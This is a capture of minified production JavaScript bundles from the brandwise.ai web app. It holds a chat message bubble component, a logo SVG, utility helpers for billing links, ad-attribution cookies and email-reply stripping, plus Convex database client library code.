whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})}):(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})})}},57214:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(5168);a(72604);let n=e=>{let{className:t,style:a,strokeWidth:n=1.3}=e;return(0,r.jsxs)("svg",{width:"100%",height:"100%",viewBox:"0 0 1100 180",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,style:{flexShrink:0,width:"auto",maxWidth:"100%",...a},children:[(0,r.jsx)("mask",{id:"mask0_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"122",y:"142",width:"30",height:"38",children:(0,r.jsx)("path",{d:"M122.74 142.628H151.484V180H122.74V142.628Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask1_9067_3718)",children:(0,r.jsx)("path",{d:"M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z",fill:"#6962FB"})}),(0,r.jsx)("path",{d:"M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z",fill:"#6962FB"})]})}},62130:(e,t,a)=>{a.d(t,{B_:()=>g,CW:()=>h,D8:()=>c,KK:()=>o,LI:()=>s,PH:()=>i,WM:()=>C,ce:()=>u,cn:()=>l,mv:()=>f,nJ:()=>p,vv:()=>d,wM:()=>x});var r=a(21437),n=a(42222);function l(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,n.QP)((0,r.$)(t))}function s(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function i(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function o(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),m=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},u=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await m(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},x=e=>{let t=e.type.toLowerCase(),a=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":a.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":a.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":a.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function h(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),a=Math.round(e%3600/60);return 0===a?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(a," min")}{let t=Math.floor(e/86400),a=Math.round(e%86400/3600);return 0===a?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(a," hr").concat(1!==a?"s":"")}}function p(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let g=e=>(e=>{let t=e.replace("#",""),a=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16);return(.299*a+.587*r+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function C(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let a=new DOMParser().parseFromString(e,"text/html").body,r=a.querySelector("#ms-outlook-mobile-signature");if(r){let e=r;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=a.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{a.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(a.querySelectorAll("*")))){var t;let a=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(a)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return a.innerHTML.trim()}let a=e.split(/\r?\n/),r=[];for(let e of a){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||r.push(e)}return r.join("\n").trim()}},63812:(e,t,a)=>{a.d(t,{AM:()=>i,Wv:()=>o,hl:()=>c});var r=a(5168),n=a(72604),l=a(76021),s=a(62130);let i=l.bL,o=l.l9;l.Mz;let c=n.forwardRef((e,t)=>{let{className:a,align:n="center",sideOffset:i=4,...o}=e;return(0,r.jsx)(l.ZL,{children:(0,r.jsx)(l.UC,{ref:t,align:n,sideOffset:i,className:(0,s.cn)("z-50 w-72 rounded-md border bg-popover p-4 text-popover-foreground shadow-md outline-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",a),...o})})});c.displayName=l.UC.displayName},69488:(e,t,a)=>{a.d(t,{$:()=>o,F:()=>i});var r=a(5168),n=a(72604),l=a(80567),s=a(62130);let i=n.forwardRef((e,t)=>{let{className:a,children:n,scrollBarClassName:i,...c}=e;return(0,r.jsxs)(l.bL,{ref:t,className:(0,s.cn)("relative overflow-hidden",a),...c,children:[(0,r.jsx)(l.LM,{className:"h-full w-full rounded-[inherit] [&>div]:!block",children:n}),(0,r.jsx)(o,{className:i}),(0,r.jsx)(l.OK,{})]})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,orientation:n="vertical",...i}=e;return(0,r.jsx)(l.VM,{ref:t,orientation:n,className:(0,s.cn)("flex touch-none select-none transition-colors","vertical"===n&&"h-full w-2.5 border-l border-l-transparent p-[1px]","horizontal"===n&&"h-2.5 flex-col border-t border-t-transparent p-[1px]",a),...i,children:(0,r.jsx)(l.lr,{className:"relative flex-1 rounded-full bg-border"})})});o.displayName=l.VM.displayName}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/59799-ec4b4979c0468129.js
body_size: 2284
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[59799],{59799:(e,t,r)=>{r.d(t,{dp:()=>I.dp,Op:()=>q,qQ:()=>I.qQ});var n=r(81136),i=r(71239),s=r(1681);function a(e,t){if("undefined"==typeof Convex||void 0===Convex.syscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");return JSON.parse(Convex.syscall(e,JSON.stringify(t)))}async function o(e,t){let r;if("undefined"==typeof Convex||void 0===Convex.asyncSyscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");try{r=await Convex.asyncSyscall(e,JSON.stringify(t))}catch(e){if(void 0!==e.data){let t=new i.i(e.message);throw t.data=(0,s.du)(e.data),t}throw Error(e.message)}return JSON.parse(r)}var u=r(17688),l=Object.defineProperty,c=(e,t,r)=>((e,t,r)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class d{constructor(){c(this,"_isExpression"),c(this,"_value")}}var h=Object.defineProperty;class y extends d{constructor(e){super(),((e,t,r)=>((e,t,r)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"inner"),this.inner=e}serialize(){return this.inner}}function m(e){return e instanceof y?e.serialize():{$literal:(0,s.cy)(e)}}let p={eq:(e,t)=>new y({$eq:[m(e),m(t)]}),neq:(e,t)=>new y({$neq:[m(e),m(t)]}),lt:(e,t)=>new y({$lt:[m(e),m(t)]}),lte:(e,t)=>new y({$lte:[m(e),m(t)]}),gt:(e,t)=>new y({$gt:[m(e),m(t)]}),gte:(e,t)=>new y({$gte:[m(e),m(t)]}),add:(e,t)=>new y({$add:[m(e),m(t)]}),sub:(e,t)=>new y({$sub:[m(e),m(t)]}),mul:(e,t)=>new y({$mul:[m(e),m(t)]}),div:(e,t)=>new y({$div:[m(e),m(t)]}),mod:(e,t)=>new y({$mod:[m(e),m(t)]}),neg:e=>new y({$neg:m(e)}),and:(...e)=>new y({$and:e.map(m)}),or:(...e)=>new y({$or:e.map(m)}),not:e=>new y({$not:m(e)}),field:e=>new y({$field:e})};function v(e,t,r,n){if(void 0===e)throw TypeError(`Must provide arg ${t} \`${n}\` to \`${r}\``)}var f=r(51923),b=Object.defineProperty;function w(e){throw Error("consumed"===e?"This query is closed and can't emit any more values.":"This query has been chained with another operator and can't be reused.")}Symbol.asyncIterator;class g{constructor(e){((e,t,r)=>((e,t,r)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"state"),this.state={type:"preparing",query:e}}takeQuery(){if("preparing"!==this.state.type)throw Error("A query can only be chained once and can't be chained after iteration begins.");let e=this.state.query;return this.state={type:"closed"},e}startQuery(){if("executing"===this.state.type)throw Error("Iteration can only begin on a query once.");("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let{queryId:e}=a("1.0/queryStream",{query:this.state.query,version:f.r});return this.state={type:"executing",queryId:e},e}closeQuery(){"executing"===this.state.type&&a("1.0/queryCleanup",{queryId:this.state.queryId}),this.state={type:"consumed"}}order(e){v(e,1,"order","order");let t=this.takeQuery();if("Search"===t.source.type)throw Error("Search queries must always be in relevance order. Can not set order manually.");if(null!==t.source.order)throw Error("Queries may only specify order at most once");return t.source.order=e,new g(t)}filter(e){v(e,1,"filter","predicate");let t=this.takeQuery();return t.operators.push({filter:m(e(p))}),new g(t)}limit(e){v(e,1,"limit","n");let t=this.takeQuery();return t.operators.push({limit:e}),new g(t)}[Symbol.asyncIterator](){return this.startQuery(),this}async next(){("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let e="preparing"===this.state.type?this.startQuery():this.state.queryId,{value:t,done:r}=await o("1.0/queryStreamNext",{queryId:e});return r&&this.closeQuery(),{value:(0,n.du)(t),done:r}}return(){return this.closeQuery(),Promise.resolve({done:!0,value:void 0})}async paginate(e){if(v(e,1,"paginate","options"),"number"!=typeof e?.numItems||e.numItems<0)throw Error(`\`options.numItems\` must be a positive number. Received \`${e?.numItems}\`.`);let t=this.takeQuery(),r=e.numItems,i=e.cursor,s=e?.endCursor??null,a=e.maximumRowsRead??null,{page:u,isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}=await o("1.0/queryPage",{query:t,cursor:i,endCursor:s,pageSize:r,maximumRowsRead:a,maximumBytesRead:e.maximumBytesRead,version:f.r});return{page:u.map(e=>(0,n.du)(e)),isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}}async collect(){let e=[];for await(let t of this)e.push(t);return e}async take(e){v(e,1,"take","n");if(!Number.isInteger(e)||e<0)throw TypeError("Arg 1 `n` to `take` must be a non-negative integer");return this.limit(e).collect()}async first(){let e=await this.take(1);return 0===e.length?null:e[0]}async unique(){let e=await this.take(2);if(0===e.length)return null;if(2===e.length)throw Error(`unique() query returned more than one result: 
 [${e[0]._id}, ${e[1]._id}, ...]`);return e[0]}}var x=r(32033);x.v.object({numItems:x.v.number(),cursor:x.v.union(x.v.string(),x.v.null()),endCursor:x.v.optional(x.v.union(x.v.string(),x.v.null())),id:x.v.optional(x.v.number()),maximumRowsRead:x.v.optional(x.v.number()),maximumBytesRead:x.v.optional(x.v.number())});var I=r(25789),$=Object.defineProperty;let q=()=>(function e(t,r){return new Proxy({},{get(n,i){if("string"==typeof i)return e(t,[...r,i]);if(i===u.QY){if(r.length<1){let e=[t,...r].join(".");throw Error(`API path is expected to be of the form \`${t}.childComponent.functionName\`. Found: \`${e}\``)}return"_reference/childComponent/"+r.join("/")}}})})("components",[]);var k=Object.defineProperty,C=(e,t,r)=>((e,t,r)=>t in e?k(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class j{constructor(e){C(this,"indexes"),C(this,"searchIndexes"),C(this,"vectorIndexes"),C(this,"validator"),this.indexes=[],this.searchIndexes=[],this.vectorIndexes=[],this.validator=e}index(e,t){return this.indexes.push({indexDescriptor:e,fields:t}),this}searchIndex(e,t){return this.searchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}),this}vectorIndex(e,t){return this.vectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}),this}self(){return this}export(){return{indexes:this.indexes,searchIndexes:this.searchIndexes,vectorIndexes:this.vectorIndexes,documentType:this.validator.json}}}function Q(e){return new j((0,x.d)(e)?e:x.v.object(e))}class E{constructor(e,t){C(this,"tables"),C(this,"strictTableNameTypes"),C(this,"schemaValidation"),this.tables=e,this.schemaValidation=t?.schemaValidation===void 0||t.schemaValidation}export(){return JSON.stringify({tables:Object.entries(this.tables).map(([e,t])=>{let{indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}=t.export();return{tableName:e,indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}}),schemaValidation:this.schemaValidation})}}new E({_scheduled_functions:Q({name:x.v.string(),args:x.v.array(x.v.any()),scheduledTime:x.v.float64(),completedTime:x.v.optional(x.v.float64()),state:x.v.union(x.v.object({kind:x.v.literal("pending")}),x.v.object({kind:x.v.literal("inProgress")}),x.v.object({kind:x.v.literal("success")}),x.v.object({kind:x.v.literal("failed"),error:x.v.string()}),x.v.object({kind:x.v.literal("canceled")}))}),_storage:Q({sha256:x.v.string(),size:x.v.float64(),contentType:x.v.optional(x.v.string())})},void 0)}}]);